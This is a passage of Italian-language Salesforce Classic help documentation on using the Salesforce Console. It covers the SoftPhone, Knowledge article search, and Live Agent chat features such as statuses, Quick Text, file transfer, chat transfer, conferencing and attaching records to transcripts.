#### VEDERE ANCHE:

[Uso di una Salesforce Console](#page-2371-0)

## Utilizzo di un SoftPhone con una Salesforce Console

Un SoftPhone in una console consente di visualizzare i record correlati alle telefonate, nonché di ricevere, effettuare e trasferire telefonate.

Al SoftPhone si può accedere se si è assegnati a un call center che utilizza un adattatore CTI creato con la versione 3.0 o 4.0 del [CTI Toolkit](#page-2577-0) oppure se si utilizza un call center creato con [Open CTI](#page-2576-0).

Fare clic su **L** per visualizzare un SoftPhone dal piè di pagina di una console. Inserire note nei registri delle chiamate con il registro di interazione. Un registro chiamate è un record delle attività che viene generato automaticamente quando si utilizza un SoftPhone; registra il numero telefonico, il chiamante, la data, l'ora e la durata della chiamata. I registri chiamate si possono visualizzare nell'elenco correlato Cronologia attività di qualsiasi record associato alla chiamata.

- Importante: è possibile che i dati non vengano salvati correttamente quando: (1) si aggiorna il browser durante una chiamata; (2) si utilizza un SoftPhone in più browser contemporaneamente; (3) si passa a un SoftPhone in un browser senza una console.
- Nota: se si utilizza un adattatore CTI creato con la versione 4.0 di CTI Toolkit, l'icona viene visualizzata nel piè di pagina anche quando non si è connessi all'adattatore.
- Suggerimento: è possibile nascondere il SoftPhone facendo clic su , ma non è possibile spostarlo dal piè di pagina di una console. È anche possibile cambiare l'altezza di un SoftPhone trascinando la barra nella parte superiore. Quando si fa clic su **Termina chiamata**, gli eventuali aggiornamenti apportati al registro interazioni vengono salvati prima che la chiamata finisca.

VEDERE ANCHE:

[Utilizzo del SoftPhone](#page-2232-0) [Panoramica su Call center](#page-2579-0) [Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per visualizzare e utilizzare il SoftPhone:

**•** Membro di un call center

## Trovare articoli Knowledge in una Salesforce Console

Se Salesforce Knowledge e l'intestazione laterale Knowledge sono state impostate da un amministratore, gli articoli vengono visualizzati automaticamente quando si seleziona un caso in una console.

Per consentire una più rapida risoluzione dei casi, gli articoli consigliati sono visualizzati nell'intestazione laterale man mano che si digitano i dettagli nell'Oggetto di un caso. Sebbene vengano visualizzati soltanto gli articoli aggiornati negli ultimi 30 giorni, è possibile visualizzare gli articoli precedenti specificando un termine di ricerca o filtrando i risultati della ricerca. Per filtrare gli articoli in base a una determinata categoria, una lingua o uno stato convalida, fare clic su scegliere le opzioni di filtro. Per accedere a questi filtri è necessario che lo stato convalida e gli articoli multilingue siano abilitati. Le lingue disponibili per gli articoli sono stabilite dall'amministratore. Nell'intestazione laterale sono disponibili le colonne Nuovo, Titolo articolo e Più consultati. È possibile trascinare la barra tra le colonne per modificarne la dimensione, ma non è possibile aggiungere, rimuovere o ridisporre le colonne.

Per cercare articoli utili per la risoluzione del caso, fare clic su  $\Omega$ , digitare le parole chiave in Cerca e fare clic su **Vai**. Per allegare un articolo a un caso, fare clic sulla casella di controllo accanto all'articolo e scegliere **Allega al caso**. Un articolo può essere allegato solo a un caso salvato. L'icona viene visualizzata accanto a un articolo già allegato a un caso.

Per modificare il numero di articoli visualizzati, fare clic sull'indicatore di conteggio degli articoli nell'angolo inferiore sinistro dell'intestazione laterale e scegliere un'impostazione. È possibile visualizzare 10, 25, 50, 100 o 200 articoli alla volta. Quando si modifica questa impostazione, si ritorna alla prima pagina dell'elenco.

Per visualizzare o nascondere l'intestazione laterale, passare il mouse sulla barra di scorrimento e

fare clic su  $\degree$  o  $\degree$ . È possibile trascinare la barra tra l'intestazione laterale con gli articoli e una pagina dei dettagli per modificare la larghezza dell'una o dell'altra.

VEDERE ANCHE: [Uso di una Salesforce Console](#page-2371-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

Disponibile nelle versioni: **Performance Edition** e **Developer Edition** con Sales Cloud

Disponibile nelle versioni: **Enterprise Edition** e **Unlimited Edition** con Sales Cloud con un supplemento di prezzo

### AUTORIZZAZIONI UTENTE

Per visualizzare gli articoli di Salesforce Knowledge:

**•** "Lettura" sul tipo di articolo dell'articolo

Per aggiungere articoli di Salesforce Knowledge ai casi:

**•** "Modifica" per i casi

## Chat live per agenti dell'assistenza

Benvenuti a Live Agent per agenti dell'assistenza. Live Agent è una soluzione di chat completa che semplifica le attività di assistenza ai clienti.

Un agente dell'assistenza è disposizione ogni giorno di decine di clienti che necessitano di supporto. Live Agent è una soluzione chat completamente integrata in Salesforce, che semplifica l'accesso a tutte le informazioni necessarie sui clienti in un'unica area di lavoro. Inoltre, Salesforce sfrutta la potenza di Service Cloud per fornire l'accesso a strumenti importanti come una Knowledge Base e i messaggi di assistenza predefiniti, che consentono di assistere i clienti e chiudere i casi più rapidamente.

Sia l'utente più esperto che chi usa Live Agent per la prima volta avranno a disposizione diversi strumenti con cui sarà facile assistere più clienti contemporaneamente tramite la chat. Possiamo iniziare.

#### IN QUESTA SEZIONE:

1. [Modifica del proprio stato Live Agent](#page-2385-0)

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

2. [Assistenza ai clienti con la chat](#page-2386-0)

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

1. [Modifica del proprio stato Live Agent](#page-2385-0)

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

2. [Assistenza ai clienti con la chat](#page-2386-0)

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

#### VEDERE ANCHE:

[Chat live per supervisori dell'assistenza](#page-2405-0) [Chat live per amministratori](#page-2594-0) [Autorizzazioni per gli agenti dell'assistenza Live Agent](#page-2597-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e

**Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Modifica del proprio stato Live Agent

Modificare il proprio stato Live Agent per definire quando si è disponibili per ricevere chat nuove e trasferite.

In Live Agent, è possibile impostare il proprio stato su Online, Assente o Offline. Quando si esce da Live Agent, lo stato viene automaticamente impostato su Offline ed eventuali sessioni di chat attive vengono terminate.

- **1.** Fare clic sul widget nel piè di pagina di Live Agent per aprire il monitor chat.
- **2.** Fare clic sulla freccia del menu a discesa nell'angolo superiore destro del monitor chat per visualizzare le opzioni di stato.
- **3.** Selezionare lo stato.

#### IN QUESTA SEZIONE:

#### [Stati di Live Agent](#page-2385-1)

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.

#### [Stati di Live Agent](#page-2385-1)

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.

## Stati di Live Agent

Gli stati di Live Agent definiscono il modo in cui l'utente interagisce con i clienti quando è online, assente o offline.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## Assistenza ai clienti con la chat

Utilizzare la chat di Live Agent in Salesforce Console per aiutare i clienti a risolvere diversi problemi con il supporto di efficaci strumenti di assistenza ai clienti.

Ovviamente è possibile chattare con i clienti tramite Live Agent, ma utilizzando Live Agent in Salesforce Console si ha la possibilità di accedere a numerosi altri prodotti Service Cloud che consentono di fornire un'assistenza completa ai clienti.

#### IN QUESTA SEZIONE:

#### [Chat con clienti](#page-2388-0)

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

#### [Accesso ai dettagli del cliente durante una chat](#page-2389-0)

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

#### [Invio di messaggi di Testo veloce nelle chat](#page-2390-0)

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

#### [Trasferimento di file durante una chat](#page-2391-0)

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

#### [Trasferimento di chat](#page-2392-0)

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

#### [Invio di una richiesta di conferenza in chat](#page-2393-0)

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

#### [Allegare articoli alle chat di Live Agent](#page-2394-0)

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

#### [Allegare record alle trascrizioni di chat](#page-2395-0)

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

#### [Richiesta di assistenza per chat](#page-2396-0)

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

#### [Blocco dei clienti sgraditi delle chat](#page-2396-1)

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

#### [Chiusura di una sessione di chat](#page-2397-0)

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

# console Salesforce

#### [Visualizzazione dei record dei clienti](#page-2398-0)

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

#### [Chat con clienti](#page-2388-0)

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

#### [Accesso ai dettagli del cliente durante una chat](#page-2389-0)

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

#### [Invio di messaggi di Testo veloce nelle chat](#page-2390-0)

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

#### [Trasferimento di file durante una chat](#page-2391-0)

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

#### [Trasferimento di chat](#page-2392-0)

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

#### [Invio di una richiesta di conferenza in chat](#page-2393-0)

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

#### [Allegare articoli alle chat di Live Agent](#page-2394-0)

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

#### [Allegare record alle trascrizioni di chat](#page-2395-0)

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

#### [Richiesta di assistenza per chat](#page-2396-0)

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

#### [Blocco dei clienti sgraditi delle chat](#page-2396-1)

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

#### [Chiusura di una sessione di chat](#page-2397-0)

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.

#### [Visualizzazione dei record dei clienti](#page-2398-0)

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

## Chat con clienti

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

Quando si riceve una nuova richiesta di chat o trasferimento, la richiesta in sospeso appare nel monitor chat. È possibile visualizzare la distribuzione o il sito Web da cui proviene la chat, il nome del cliente (se disponibile) e il numero di minuti in cui la richiesta è rimasta in attesa di risposta.

È possibile avviare una chat con diversi clienti contemporaneamente. Ogni sessione di chat viene aperta in una scheda principale separata.

- **1.** Nel monitor chat, fare clic su **Accetto** per la richiesta di chat. Il registro della chat si apre in una nuova scheda principale.
- **2.** Digitare il messaggio per il cliente nel campo del messaggio.
- **3.** Fare clic su **Invia** o premere INVIO sulla tastiera per inviare il messaggio al cliente.
- **4.** Fare clic su **Termina chat** dopo aver fornito assistenza al cliente.

Se il cliente termina la chat per primo, viene visualizzato un avviso nel registro della chat.

#### VEDERE ANCHE:

[Invio di messaggi di Testo veloce nelle chat](#page-2390-0) [Allegare articoli alle chat di Live Agent](#page-2394-0) [Trasferimento di chat](#page-2392-0) [Trasferimento di file durante una chat](#page-2391-0) [Allegare record alle trascrizioni di chat](#page-2395-0) [Chiusura di una sessione di chat](#page-2397-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Accesso ai dettagli del cliente durante una chat

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

**•** Per ricercare un record, digitare un nome nella casella corrispondente nella sezione Entità

correlate della pagina e fare clic su  $\bigotimes$ . Per associare un record trovato alla chat, selezionarlo dall'elenco dei risultati della ricerca e fare clic su **Salva**.

Nelle organizzazioni più datate, è possibile accedere ai record e ai dettagli dei visitatori dal riquadro Entità correlate durante le chat. Tuttavia, a partire dal rilascio Spring '14, il riquadro Entità correlate nella scheda dei dettagli non sarà disponibile per i nuovi clienti di Live Agent. I clienti esistenti continueranno ad avere accesso al riquadro Entità correlate.

- **•** Dopo aver associato un record esistente alla chat, fare clic sul nome del record per aprirlo in una nuova scheda.
- **•** Per creare un nuovo record, fare clic su **Nuovo caso**, **Nuovo lead**, **Nuovo referente** o **Nuovo account**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per cercare e visualizzare i record:

- **•** "Lettura" per l'oggetto E
	- "Crea" per le trascrizioni di chat live

Per creare un nuovo record:

**•** "Crea" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per modificare un record:

**•** "Modifica" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per eliminare un record:

**•** "Elimina" per l'oggetto E

> "Crea" per le trascrizioni di chat live

## Invio di messaggi di Testo veloce nelle chat

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

Testo veloce consente di rispondere ai clienti con più efficienza, utilizzando messaggi predefiniti, ad esempio i saluti o le operazioni più comuni per la risoluzione dei problemi, nei propri messaggi di chat.



Nota: Se non si ha accesso a Testo veloce, contattare il proprio amministratore.

- **1.** Durante la chat con un cliente, digitare ;; nel campo del messaggio. Viene visualizzato un elenco di messaggi di Testo veloce. I messaggi utilizzati più di recente appaiono in cima all'elenco.
- **2.** Per visualizzare ulteriori messaggi di Testo veloce disponibili, digitare una parola o una frase. Viene visualizzato un elenco dei messaggi che includono quelle parole.
- **3.** Per visualizzare il titolo e il testo completo di un messaggio, farvi clic sopra o evidenziarlo con i tasti freccia sulla tastiera. Il messaggio completo viene visualizzato in fondo all'elenco Testo veloce.
- **4.** Per selezionare un messaggio e aggiungerlo alla chat, fare doppio clic sul messaggio o evidenziarlo e premere INVIO sulla tastiera.
- **5.** Per inviare il messaggio, fare clic su **Invia** o premere INVIO sulla tastiera.

VEDERE ANCHE:

[Creazione di messaggi di Testo veloce](#page-2624-0)



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per accedere a Testo veloce durante le chat con i visitatori in Live Agent:

**•** "Lettura" su Testo veloce

## Trasferimento di file durante una chat

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

Ad esempio, se un cliente riceve un errore quando cerca di completare un processo, può caricare e trasferire all'agente una schermata del messaggio di errore.

Affinché un cliente possa caricare un file, è necessario associare la chat a un record, ad esempio un caso o un referente. Poiché la trascrizione della chat non viene creata prima che la chat sia terminata, non è possibile allegare il file di un cliente direttamente alla trascrizione nel corso della chat.

- **1.** Fare clic su *O* per cercare o creare un record da allegare alla chat.
- **2.** Fare sull'icona di trasferimento file ( $\Box$ ).
	- Nota: Un cliente non può caricare un file fino a che l'utente non ha avviato il trasferimento facendo clic sull'icona di trasferimento file. In questo modo si evita che i clienti carichino nella chat file indesiderati o potenzialmente pericolosi.
- **3.** Selezionare il record scelto nella prima fase della procedura a cui allegare il file trasferito. Il cliente riceve un messaggio in cui si chiede di caricare il file nella finestra della chat.
- **4.** Quando il cliente ha inviato il file tramite la chat, fare clic sul link nel registro della chat per visualizzare il file.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare in Salesforce Console:

**•** "Live Agent" è abilitato e configurato E

> Live Agent è configurato in un'applicazione Salesforce Console
## Trasferimento di chat

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

Potrebbe essere necessario trasferire le sessioni chat ad altri agenti se un cliente ha un problema che questi agenti possono risolvere oppure se è necessario passare ad altri alcune delle proprie sessioni chat per accettare nuove richieste. Quando una chat viene trasferita a un gruppo di competenze, è disponibile per tutti gli agenti in linea con tali competenze, indipendentemente dalle loro capacità e dal numero di sessioni attive in cui sono già impegnati.

Quando un agente trasferisce una chat, qualsiasi record allegato alla trascrizione della chat si apre nell'area di lavoro dell'altro agente, quando questi accetta la chat. In questo modo, l'agente che accetta la chat trasferita dispone di tutte le informazioni necessarie ad assistere da subito il cliente, senza dover cercare i record correlati.

Se un agente cerca di trasferire la chat, ma ha record aperti che non sono stati salvati o non sono allegati alla trascrizione della chat, il primo agente riceverà un messaggio con la richiesta di salvare le modifiche prima di completare il trasferimento della chat. In questo modo, l'agente che accetta il trasferimento visualizzerà le informazioni più aggiornate in merito al cliente.

Se l'agente che accetta la chat non dispone dell'autorizzazione per visualizzare determinati record o oggetti, questi non si apriranno nell'area di lavoro trasferita.

- **1.** Durante la conversazione via chat con un cliente, fare clic su **Trasferisci**.
- **2.** Scegliere il gruppo di competenze o l'area di attesa del pulsante Chat a cui si desidera trasferire la chat.
	- Nota: La chat può essere trasferita a un gruppo di competenze o a un'area di attesa  $\mathbb{Z}$ pulsante Chat, ma non a entrambi.
- **3.** Selezionare Tutti gli agenti qualificati per inviare la richiesta di trasferimento a tutti gli agenti online nel gruppo di competenze oppure scegliere il nome di un agente specifico.
- **4.** Se il trasferimento viene accettato, non è necessario fare altro. Se viene rifiutato, è possibile provare a effettuare il trasferimento a un altro agente o a un gruppo di competenze diverso.

Avvertenza: Quando un altro agente accetta la richiesta di trasferimento, l'area di lavoro chat si chiude automaticamente, inclusi il registro della chat e le relative sottoschede. Assicurarsi di salvare le eventuali modifiche a questi record prima di trasferire la chat; qualsiasi modifica non salvata andrà persa nel momento in cui l'area di lavoro si chiude.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## Invio di una richiesta di conferenza in chat

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

- Nota: È possibile chiedere a un solo agente di partecipare alla conferenza in chat, oppure inviare una richiesta a tutti gli agenti, in modo che il primo ad accettare partecipi alla conferenza. È possibile far partecipare a una conferenza in chat più agenti, ma è necessario inviare ogni richiesta singolarmente.
- **1.** Durante la chat con un cliente, fare clic su
- **2.** Selezionare il gruppo di competenze degli agenti che si desidera far partecipare alla chat.
- **3.** Selezionare se si desidera inviare la richiesta di conferenza a tutti gli agenti con quella competenza oppure a un agente specifico.
- **4.** Fare clic su **Conferenza** per inviare la richiesta.

Se l'agente accetta la richiesta di conferenza, viene visualizzata una notifica nel registro della chat e l'agente può iniziare a parlare con il cliente e l'agente che l'ha invitato. Se l'agente rifiuta la richiesta, viene visualizzata una notifica sopra il registro della chat. Il cliente riceve una notifica quando un agente entra o esce da una conferenza.

**5.** Se si decide di lasciare la conferenza, fare clic su **Esci** e selezionare **Esci** nuovamente.

Se l'altro agente esce dalla conferenza, viene visualizzata una notifica nel registro della chat.

Gli eventuali record salvati e allegati si apriranno per gli altri agenti che entrano nella conferenza. Tuttavia, solo l'agente che l'ha originata o quello che vi ha partecipato più a lungo potranno allegare altri record. Se l'agente che ha partecipato alla conferenza più a lungo allega o rimuove record durante la conferenza, gli altri agenti non vedranno questi cambiamenti nelle loro aree di lavoro.

Per ulteriori informazioni sul trasferimento delle chat e le aree di lavoro, vedere [Trasferimento di chat](#page-2392-0).

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare e modificare le configurazioni:

**•** "Personalizza applicazione"

Per abilitare le conferenza in chat:

**•** "Abilita conferenza in chat di Live Agent"

## Allegare articoli alle chat di Live Agent

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

Il widget Knowledge One è disponibile solo se l'organizzazione utilizza Knowledge e l'amministratore ha incluso lo strumento nell'applicazione Salesforce Console.

- **1.** Mentre si chatta con un visitatore, fare clic su un articolo nell'elenco del widget Knowledge One. Viene visualizzata una scheda con il testo completo dell'articolo.
- **2.** Per cercare un determinato articolo nell'elenco, digitare una parola o una frase nella casella di testo del widget e fare clic su  $\boxed{\mathbf{Q}}$  o premere INVIO.
	- In alternativa, fare clic su **Q** nella parte superiore del widget per effettuare la ricerca di tutti gli articoli, inclusi quelli non in elenco. La ricerca del widget principale consente di limitare i risultati a tipi di articolo specifici.
	- **•** Per filtrare i risultati della ricerca, fare clic su **Filtri** e specificare i limiti da applicare alla ricerca.
- **3.** Quando si trova l'articolo desiderato, fare clic su  $\Box$ , quindi su **Condividi**. Il testo dell'articolo viene visualizzato nella casella di testo della chat.
- **4.** Fare clic su **Invia** o premere INVIO sulla tastiera per inviare l'articolo al visitatore.
	- Nota: È possibile inviare articoli ai visitatori solo se l'amministratore ha impostato un campo Risposta chat sugli articoli. Se questo campo non è stato impostato, è possibile visualizzare gli articoli ma non è consentito includerli nelle chat.

VEDERE ANCHE:

[Impostazione delle risposte della chat da articoli Knowledge](#page-2633-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per cercare e visualizzare un articolo:

**•** "Lettura" per il tipo di articolo

## Allegare record alle trascrizioni di chat

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

È possibile cercare record esistenti o creare nuovi record da associare a una trascrizione mentre si chatta con i clienti. Ad esempio, è possibile creare un nuovo caso basato sul problema del cliente oppure cercare il record referente esistente del cliente e allegare tali record alla trascrizione per riferimento futuro. Alle trascrizioni di chat possono essere allegati record standard o personalizzati.

**1.** Durante la chat con un cliente, fare clic su *O* per allegare un record alla trascrizione.



Nota: È possibile allegare solo un record di ciascun tipo alla trascrizione di una chat. Ad esempio, non è possibile allegare più di un caso a un'unica trascrizione.

- **2.** Per cercare un record esistente:
	- **a.**

Fare clic sull'icona di ricerca (  $\Box$  ) nella finestra dei record accanto al tipo di record che si desidera cercare.

- **b.** Digitare il nome del record e premere INVIO. Il record viene aperto in una nuova scheda.
- **c.** Fare nuovamente clic sull'icona allega ( $\mathcal{O}$ ).
- **d.** Selezionare la casella di controllo accanto al record che si è cercato per collegarlo alla trascrizione della chat.
- **3.** Per creare un nuovo record:
	- **a.** Fare clic sull'icona crea ( ) accanto al tipo di record che si desidera creare.
	- **b.** Compilare le informazioni nel nuovo record e salvarlo. Il record verrà automaticamente collegato alla trascrizione non appena sarà creato.
- **4.** Al termine della chat con il cliente, uscire dalla chat.
- **5.** Se richiesto, fare clic su **Salva**.

I record collegati sono ora allegati alla trascrizione. È possibile accedervi dalla visualizzazione dei dettagli della trascrizione.

VEDERE ANCHE:

[Trascrizioni di chat live](#page-2400-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni

**Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per cercare e visualizzare i record:

- **•** "Lettura" per l'oggetto E
	- "Crea" per le trascrizioni di chat live

Per creare un nuovo record:

**•** "Crea" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per modificare un record:

**•** "Modifica" per l'oggetto E

> "Crea" per le trascrizioni di chat live

